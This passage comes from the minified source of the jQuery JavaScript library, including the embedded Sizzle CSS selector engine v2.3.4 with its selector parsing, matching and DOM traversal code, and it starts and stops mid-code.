null!=e&&(x(Object(e))?T.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:d.call(t,e,n)},merge:function(e,t){for(var n=+t.length,i=0,o=e.length;i<n;i++)e[o++]=t[i];return e.length=o,e},grep:function(e,t,n){for(var i=[],o=0,r=e.length,a=!n;o<r;o++)!t(e[o],o)!==a&&i.push(e[o]);return i},map:function(e,t,n){var i,o,r=0,a=[];if(x(e))for(i=e.length;r<i;r++)null!=(o=t(e[r],r,n))&&a.push(o);else for(r in e)null!=(o=t(e[r],r,n))&&a.push(o);return c.apply([],a)},guid:1,support:v}),"function"==typeof Symbol&&(T.fn[Symbol.iterator]=r[Symbol.iterator]),T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){p["[object "+t+"]"]=t.toLowerCase()});var k=
/*!
 * Sizzle CSS Selector Engine v2.3.4
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://js.foundation/
 *
 * Date: 2019-04-08
 */
function(e){var t,n,i,o,r,a,s,l,c,u,d,p,f,h,m,g,v,y,b,w="sizzle"+1*new Date,_=e.document,C=0,T=0,S=le(),x=le(),k=le(),E=le(),A=function(e,t){return e===t&&(d=!0),0},N={}.hasOwnProperty,O=[],I=O.pop,D=O.push,P=O.push,L=O.slice,M=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},j="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",F="[\\x20\\t\\r\\n\\f]",z="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",H="\\["+F+"*("+z+")(?:"+F+"*([*^$|!~]?=)"+F+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+z+"))|)"+F+"*\\]",B=":("+z+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+H+")*)|.*)\\)|)",R=new RegExp(F+"+","g"),$=new RegExp("^"+F+"+|((?:^|[^\\\\])(?:\\\\.)*)"+F+"+$","g"),q=new RegExp("^"+F+"*,"+F+"*"),W=new RegExp("^"+F+"*([>+~]|"+F+")"+F+"*"),U=new RegExp(F+"|>"),G=new RegExp(B),V=new RegExp("^"+z+"$"),X={ID:new RegExp("^#("+z+")"),CLASS:new RegExp("^\\.("+z+")"),TAG:new RegExp("^("+z+"|[*])"),ATTR:new RegExp("^"+H),PSEUDO:new RegExp("^"+B),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+F+"*(even|odd|(([+-]|)(\\d*)n|)"+F+"*(?:([+-]|)"+F+"*(\\d+)|))"+F+"*\\)|)","i"),bool:new RegExp("^(?:"+j+")$","i"),needsContext:new RegExp("^"+F+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+F+"*((?:-\\d)?\\d*)"+F+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,K=/^(?:input|select|textarea|button)$/i,Q=/^h\d$/i,J=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\([\\da-f]{1,6}"+F+"?|("+F+")|.)","ig"),ne=function(e,t,n){var i="0x"+t-65536;return i!=i||n?t:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},ie=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,oe=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},re=function(){p()},ae=we(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{P.apply(O=L.call(_.childNodes),_.childNodes),O[_.childNodes.length].nodeType}catch(e){P={apply:O.length?function(e,t){D.apply(e,L.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}function se(e,t,i,o){var r,s,c,u,d,h,v,y=t&&t.ownerDocument,C=t?t.nodeType:9;if(i=i||[],"string"!=typeof e||!e||1!==C&&9!==C&&11!==C)return i;if(!o&&((t?t.ownerDocument||t:_)!==f&&p(t),t=t||f,m)){if(11!==C&&(d=Z.exec(e)))if(r=d[1]){if(9===C){if(!(c=t.getElementById(r)))return i;if(c.id===r)return i.push(c),i}else if(y&&(c=y.getElementById(r))&&b(t,c)&&c.id===r)return i.push(c),i}else{if(d[2])return P.apply(i,t.getElementsByTagName(e)),i;if((r=d[3])&&n.getElementsByClassName&&t.getElementsByClassName)return P.apply(i,t.getElementsByClassName(r)),i}if(n.qsa&&!E[e+" "]&&(!g||!g.test(e))&&(1!==C||"object"!==t.nodeName.toLowerCase())){if(v=e,y=t,1===C&&U.test(e)){for((u=t.getAttribute("id"))?u=u.replace(ie,oe):t.setAttribute("id",u=w),s=(h=a(e)).length;s--;)h[s]="#"+u+" "+be(h[s]);v=h.join(","),y=ee.test(e)&&ve(t.parentNode)||t}try{return P.apply(i,y.querySelectorAll(v)),i}catch(t){E(e,!0)}finally{u===w&&t.removeAttribute("id")}}}return l(e.replace($,"$1"),t,i,o)}function le(){var e=[];return function t(n,o){return e.push(n+" ")>i.cacheLength&&delete t[e.shift()],t[n+" "]=o}}function ce(e){return e[w]=!0,e}function ue(e){var t=f.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function de(e,t){for(var n=e.split("|"),o=n.length;o--;)i.attrHandle[n[o]]=t}function pe(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function fe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function he(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function me(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ae(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ge(e){return ce(function(t){return t=+t,ce(function(n,i){for(var o,r=e([],n.length,t),a=r.length;a--;)n[o=r[a]]&&(n[o]=!(i[o]=n[o]))})})}function ve(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=se.support={},r=se.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},p=se.setDocument=function(e){var t,o,a=e?e.ownerDocument||e:_;return a!==f&&9===a.nodeType&&a.documentElement?(h=(f=a).documentElement,m=!r(f),_!==f&&(o=f.defaultView)&&o.top!==o&&(o.addEventListener?o.addEventListener("unload",re,!1):o.attachEvent&&o.attachEvent("onunload",re)),n.attributes=ue(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=ue(function(e){return e.appendChild(f.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=J.test(f.getElementsByClassName),n.getById=ue(function(e){return h.appendChild(e).id=w,!f.getElementsByName||!f.getElementsByName(w).length}),n.getById?(i.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},i.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n=t.getElementById(e);return n?[n]:[]}}):(i.filter.ID=function(e){var t=e.replace(te,ne);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},i.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n,i,o,r=t.getElementById(e);if(r){if((n=r.getAttributeNode("id"))&&n.value===e)return[r];for(o=t.getElementsByName(e),i=0;r=o[i++];)if((n=r.getAttributeNode("id"))&&n.value===e)return[r]}return[]}}),i.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],o=0,r=t.getElementsByTagName(e);if("*"===e){for(;n=r[o++];)1===n.nodeType&&i.push(n);return i}return r},i.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&m)return t.getElementsByClassName(e)},v=[],g=[],(n.qsa=J.test(f.querySelectorAll))&&(ue(function(e){h.appendChild(e).innerHTML="<a id='"+w+"'></a><select id='"+w+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&g.push("[*^$]="+F+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||g.push("\\["+F+"*(?:value|"+j+")"),e.querySelectorAll("[id~="+w+"-]").length||g.push("~="),e.querySelectorAll(":checked").length||g.push(":checked"),e.querySelectorAll("a#"+w+"+*").length||g.push(".#.+[+~]")}),ue(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=f.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&g.push("name"+F+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&g.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")})),(n.matchesSelector=J.test(y=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ue(function(e){n.disconnectedMatch=y.call(e,"*"),y.call(e,"[s!='']:x"),v.push("!=",B)}),g=g.length&&new RegExp(g.join("|")),v=v.length&&new RegExp(v.join("|")),t=J.test(h.compareDocumentPosition),b=t||J.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},A=t?function(e,t){if(e===t)return d=!0,0;var i=!e.compareDocumentPosition-!t.compareDocumentPosition;return i||(1&(i=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===i?e===f||e.ownerDocument===_&&b(_,e)?-1:t===f||t.ownerDocument===_&&b(_,t)?1:u?M(u,e)-M(u,t):0:4&i?-1:1)}:function(e,t){if(e===t)return d=!0,0;var n,i=0,o=e.parentNode,r=t.parentNode,a=[e],s=[t];if(!o||!r)return e===f?-1:t===f?1:o?-1:r?1:u?M(u,e)-M(u,t):0;if(o===r)return pe(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[i]===s[i];)i++;return i?pe(a[i],s[i]):a[i]===_?-1:s[i]===_?1:0},f):f},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if((e.ownerDocument||e)!==f&&p(e),n.matchesSelector&&m&&!E[t+" "]&&(!v||!v.test(t))&&(!g||!g.test(t)))try{var i=y.call(e,t);if(i||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(e){E(t,!0)}return se(t,f,null,[e]).length>0},se.contains=function(e,t){return(e.ownerDocument||e)!==f&&p(e),b(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!==f&&p(e);var o=i.attrHandle[t.toLowerCase()],r=o&&N.call(i.attrHandle,t.toLowerCase())?o(e,t,!m):void 0;return void 0!==r?r:n.attributes||!m?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(ie,oe)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,i=[],o=0,r=0;if(d=!n.detectDuplicates,u=!n.sortStable&&e.slice(0),e.sort(A),d){for(;t=e[r++];)t===e[r]&&(o=i.push(r));for(;o--;)e.splice(i[o],1)}return u=null,e},o=se.getText=function(e){var t,n="",i=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[i++];)n+=o(t);return n},(i=se.selectors={cacheLength:50,createPseudo:ce,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return X.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&G.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=S[e+" "];return t||(t=new RegExp("(^|"+F+")"+e+"("+F+"|$)"))&&S(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(i){var o=se.attr(i,e);return null==o?"!="===t:!t||(o+="","="===t?o===n:"!="===t?o!==n:"^="===t?n&&0===o.indexOf(n):"*="===t?n&&o.indexOf(n)>-1:"$="===t?n&&o.slice(-n.length)===n:"~="===t?(" "+o.replace(R," ")+" ").indexOf(n)>-1:"|="===t&&(o===n||o.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,i,o){var r="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===i&&0===o?function(e){return!!e.parentNode}:function(t,n,l){var c,u,d,p,f,h,m=r!==a?"nextSibling":"previousSibling",g=t.parentNode,v=s&&t.nodeName.toLowerCase(),y=!l&&!s,b=!1;if(g){if(r){for(;m;){for(p=t;p=p[m];)if(s?p.nodeName.toLowerCase()===v:1===p.nodeType)return!1;h=m="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?g.firstChild:g.lastChild],a&&y){for(b=(f=(c=(u=(d=(p=g)[w]||(p[w]={}))[p.uniqueID]||(d[p.uniqueID]={}))[e]||[])[0]===C&&c[1])&&c[2],p=f&&g.childNodes[f];p=++f&&p&&p[m]||(b=f=0)||h.pop();)if(1===p.nodeType&&++b&&p===t){u[e]=[C,f,b];break}}else if(y&&(b=f=(c=(u=(d=(p=t)[w]||(p[w]={}))[p.uniqueID]||(d[p.uniqueID]={}))[e]||[])[0]===C&&c[1]),!1===b)for(;(p=++f&&p&&p[m]||(b=f=0)||h.pop())&&((s?p.nodeName.toLowerCase()!==v:1!==p.nodeType)||!++b||(y&&((u=(d=p[w]||(p[w]={}))[p.uniqueID]||(d[p.uniqueID]={}))[e]=[C,b]),p!==t)););return(b-=o)===i||b%i==0&&b/i>=0}}},PSEUDO:function(e,t){var n,o=i.pseudos[e]||i.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return o[w]?o(t):o.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?ce(function(e,n){for(var i,r=o(e,t),a=r.length;a--;)e[i=M(e,r[a])]=!(n[i]=r[a])}):function(e){return o(e,0,n)}):o}},pseudos:{not:ce(function(e){var t=[],n=[],i=s(e.replace($,"$1"));return i[w]?ce(function(e,t,n,o){for(var r,a=i(e,null,o,[]),s=e.length;s--;)(r=a[s])&&(e[s]=!(t[s]=r))}):function(e,o,r){return t[0]=e,i(t,null,r,n),t[0]=null,!n.pop()}}),has:ce(function(e){return function(t){return se(e,t).length>0}}),contains:ce(function(e){return e=e.replace(te,ne),function(t){return(t.textContent||o(t)).indexOf(e)>-1}}),lang:ce(function(e){return V.test(e||"")||se.error("unsupported lang: "+e),e=e.replace(te,ne).toLowerCase(),function(t){var n;do{if(n=m?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===f.activeElement&&(!f.hasFocus||f.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:me(!1),disabled:me(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!i.pseudos.empty(e)},header:function(e){return Q.test(e.nodeName)},input:function(e){return K.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ge(function(){return[0]}),last:ge(function(e,t){return[t-1]}),eq:ge(function(e,t,n){return[n<0?n+t:n]}),even:ge(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ge(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ge(function(e,t,n){for(var i=n<0?n+t:n>t?t:n;--i>=0;)e.push(i);return e}),gt:ge(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}}).pseudos.nth=i.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})i.pseudos[t]=fe(t);for(t in{submit:!0,reset:!0})i.pseudos[t]=he(t);function ye(){}function be(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function we(e,t,n){var i=t.dir,o=t.next,r=o||i,a=n&&"parentNode"===r,s=T++;return t.first?function(t,n,o){for(;t=t[i];)if(1===t.nodeType||a)return e(t,n,o);return!1}:function(t,n,l){var c,u,d,p=[C,s];if(l){for(;t=t[i];)if((1===t.nodeType||a)&&e(t,n,l))return!0}else for(;t=t[i];)if(1===t.nodeType||a)if(u=(d=t[w]||(t[w]={}))[t.uniqueID]||(d[t.uniqueID]={}),o&&o===t.nodeName.toLowerCase())t=t[i]||t;else{if((c=u[r])&&c[0]===C&&c[1]===s)return p[2]=c[2];if(u[r]=p,p[2]=e(t,n,l))return!0}return!1}}function _e(e){return e.length>1?function(t,n,i){for(var o=e.length;o--;)if(!e[o](t,n,i))return!1;return!0}:e[0]}function Ce(e,t,n,i,o){for(var r,a=[],s=0,l=e.length,c=null!=t;s<l;s++)(r=e[s])&&(n&&!n(r,i,o)||(a.push(r),c&&t.push(s)));return a}function Te(e,t,n,i,o,r){return i&&!i[w]&&(i=Te(i)),o&&!o[w]&&(o=Te(o,r)),ce(function(r,a,s,l){var c,u,d,p=[],f=[],h=a.length,m=r||function(e,t,n){for(var i=0,o=t.length;i<o;i++)se(e,t[i],n);return n}(t||"*",s.nodeType?[s]:s,[]),g=!e||!r&&t?m:Ce(m,p,e,s,l),v=n?o||(r?e:h||i)?[]:a:g;if(n&&n(g,v,s,l),i)for(c=Ce(v,f),i(c,[],s,l),u=c.length;u--;)(d=c[u])&&(v[f[u]]=!(g[f[u]]=d));if(r){if(o||e){if(o){for(c=[],u=v.length;u--;)(d=v[u])&&c.push(g[u]=d);o(null,v=[],c,l)}for(u=v.length;u--;)(d=v[u])&&(c=o?M(r,d):p[u])>-1&&(r[c]=!(a[c]=d))}}else v=Ce(v===a?v.splice(h,v.length):v),o?o(null,a,v,l):P.apply(a,v)})}function Se(e){for(var t,n,o,r=e.length,a=i.relative[e[0].type],s=a||i.relative[" "],l=a?1:0,u=we(function(e){return e===t},s,!0),d=we(function(e){return M(t,e)>-1},s,!0),p=[function(e,n,i){var o=!a&&(i||n!==c)||((t=n).nodeType?u(e,n,i):d(e,n,i));return t=null,o}];l<r;l++)if(n=i.relative[e[l].type])p=[we(_e(p),n)];else{if((n=i.filter[e[l].type].apply(null,e[l].matches))[w]){for(o=++l;o<r&&!i.relative[e[o].type];o++);return Te(l>1&&_e(p),l>1&&be(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace($,"$1"),n,l<o&&Se(e.slice(l,o)),o<r&&Se(e=e.slice(o)),o<r&&be(e))}p.push(n)}return _e(p)}return ye.prototype=i.filters=i.pseudos,i.setFilters=new ye,a=se.tokenize=function(e,t){var n,o,r,a,s,l,c,u=x[e+" "];if(u)return t?0:u.slice(0);for(s=e,l=[],c=i.preFilter;s;){for(a in n&&!(o=q.exec(s))||(o&&(s=s.slice(o[0].length)||s),l.push(r=[])),n=!1,(o=W.exec(s))&&(n=o.shift(),r.push({value:n,type:o[0].replace($," ")}),s=s.slice(n.length)),i.filter)!(o=X[a].exec(s))||c[a]&&!(o=c[a](o))||(n=o.shift(),r.push({value:n,type:a,matches:o}),s=s.slice(n.length));if(!n)break}return t?s.length:s?se.error(e):x(e,l).slice(0)},s=se.compile=function(e,t){var n,o=[],r=[],s=k[e+" "];if(!s){for(t||(t=a(e)),n=t.length;n--;)(s=Se(t[n]))[w]?o.push(s):r.push(s);(s=k(e,function(e,t){var n=t.length>0,o=e.length>0,r=function(r,a,s,l,u){var d,h,g,v=0,y="0",b=r&&[],w=[],_=c,T=r||o&&i.find.TAG("*",u),S=C+=null==_?1:Math.random()||.1,x=T.length;for(u&&(c=a===f||a||u);y!==x&&null!=(d=T[y]);y++){if(o&&d){for(h=0,a||d.ownerDocument===f||(p(d),s=!m);g=e[h++];)if(g(d,a||f,s)){l.push(d);break}u&&(C=S)}n&&((d=!g&&d)&&v--,r&&b.push(d))}if(v+=y,n&&y!==v){for(h=0;g=t[h++];)g(b,w,a,s);if(r){if(v>0)for(;y--;)b[y]||w[y]||(w[y]=I.call(l));w=Ce(w)}P.apply(l,w),u&&!r&&w.length>0&&v+t.length>1&&se.uniqueSort(l)}return u&&(C=S,c=_),b};return n?ce(r):r}(r,o))).selector=e}return s},l=se.select=function(e,t,n,o){var r,l,c,u,d,p="function"==typeof e&&e,f=!o&&a(e=p.selector||e);if(n=n||[],1===f.length){if((l=f[0]=f[0].slice(0)).length>2&&"ID"===(c=l[0]).type&&9===t.nodeType&&m&&i.relative[l[1].type]){if(!(t=(i.find.ID(c.matches[0].replace(te,ne),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(l.shift().value.length)}for(r=X.needsContext.test(e)?0:l.length;r--&&(c=l[r],!i.relative[u=c.type]);)if((d=i.find[u])&&(o=d(c.matches[0].replace(te,ne),ee.test(l[0].type)&&ve(t.parentNode)||t))){if(l.splice(r,1),!(e=o.length&&be(l)))return P.apply(n,o),n;break}}return(p||s(e,f))(o,t,!m,n,!t||ee.test(e)&&ve(t.parentNode)||t),n},n.sortStable=w.split("").sort(A).join("")===w,n.detectDuplicates=!!d,p(),n.sortDetached=ue(function(e){return 1&e.compareDocumentPosition(f.createElement("fieldset"))}),ue(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||de("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&ue(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||de("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ue(function(e){return null==e.getAttribute("disabled")})||de(j,function(e,t,n){var i;if(!n)return!0===e[t]?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),se}(n);T.find=k,T.expr=k.selectors,T.expr[":"]=T.expr.pseudos,T.uniqueSort=T.unique=k.uniqueSort,T.text=k.getText,T.isXMLDoc=k.isXML,T.contains=k.contains,T.escapeSelector=k.escape;var E=function(e,t,n){for(var i=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&T(e).is(n))break;i.push(e)}return i},A=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},N=T.expr.match.needsContext;function O(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var I=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function D(e,t,n){return y(t)?T.grep(e,function(e,i){return!!t.call(e,i,e)!==n}):t.nodeType?T.grep(e,function(e){return e===t!==n}):"string"!=typeof t?T.grep(e,function(e){return d.call(t,e)>-1!==n}):T.filter(t,e,n)}T.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?T.find.matchesSelector(i,e)?[i]:[]:T.find.matches(e,T.grep(t,function(e){return 1===e.nodeType}))},T.fn.extend({find:function(e){var t,n,i=this.length,o=this;if("string"!=typeof e)return this.pushStack(T(e).filter(function(){for(t=0;t<i;t++)if(T.contains(o[t],this))return!0}));for(n=this.pushStack([]),t=0;t<i;t++)T.find(e,o[t],n);return i>1?T.uniqueSort(n):n},filter:function(e){return this.pushStack(D(this,e||[],!1))},not:function(e){return this.pushStack(D(this,e||[],!0))},is:function(e){return!!D(this,"string"==typeof e&&N.test(e)?T(e):e||[],!1).length}});var P,L=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(T.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||P,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:L.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof T?t[0]:t,T.merge(this,T.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:a,!0)),I.test(i[1])&&T.isPlainObject(t))for(i in t)y(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(o=a.getElementById(i[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):y(e)?void 0!==n.ready?n.ready(e):e(T):T.makeArray(e,this)}).prototype=T.fn,P=T(a);var M=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function F(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}T.fn.extend({has:function(e){var t=T(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(T.contains(this,t[e]))return!0})},closest:function(e,t){var n,i=0,o=this.length,r=[],a="string"!=typeof e&&T(e);if(!N.test(e))for(;i<o;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&T.find.matchesSelector(n,e))){r.push(n);break}return this.pushStack(r.length>1?T.uniqueSort(r):r)},index:function(e){return e?"string"==typeof e?d.call(T(e),this[0]):d.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),T.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return E(e,"parentNode")},parentsUntil:function(e,t,n){return E(e,"parentNode",n)},next:function(e){return F(e,"nextSibling")},prev:function(e){return F(e,"previousSibling")},nextAll:function(e){return E(e,"nextSibling")},prevAll:function(e){return E(e,"previousSibling")},nextUntil:function(e,t,n){return E(e,"nextSibling",n)},prevUntil:function(e,t,n){return E(e,"previousSibling",n)},siblings:function(e){return A((e.parentNode||{}).firstChild,e)},children:function(e){return A(e.firstChild)},contents:function(e){return void 0!==e.contentDocument?e.contentDocument:(O(e,"template")&&(e=e.content||e),T.merge([],e.childNodes))}},function(e,t){T.fn[e]=function(n,i){var o=T.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof i&&(o=T.filter(i,o)),this.length>1&&(j[e]||T.uniqueSort(o),M.test(e)&&o.reverse()),this.pushStack(o)}});var z=/[^\x20\t\r\n\f]+/g;function H(e){return e}function B(e){throw e}function R(e,t,n,i){var o;try{e&&y(o=e.promise)?o.call(e).done(t).fail(n):e&&y(o=e.then)?o.call(e,t,n):t.apply(void 0,[e].slice(i))}catch(e){n.apply(void 0,[e])}}T.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return T.each(e.match(z)||[],function(e,n){t[n]=!0}),t}(e):T.extend({},e);var t,n,i,o,r=[],a=[],s=-1,l=function(){for(o=o||e.once,i=t=!0;a.length;s=-1)for(n=a.shift();++s<r.length;)!1===r[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=r.length,n=!1);e.memory||(n=!1),t=!1,o&&(r=n?[]:"")},c={add:function(){return r&&(n&&!t&&(s=r.length-1,a.push(n)),function t(n){T.each(n,function(n,i){y(i)?e.unique&&c.has(i)||r.push(i):i&&i.length&&"string"!==C(i)&&t(i)})}(arguments),n&&!t&&l()),this},remove:function(){return T.each(arguments,function(e,t){for(var n;(n=T.inArray(t,r,n))>-1;)r.splice(n,1),n<=s&&s--}),this},has:function(e){return e?T.inArray(e,r)>-1:r.length>0},empty:function(){return r&&(r=[]),this},disable:function(){return 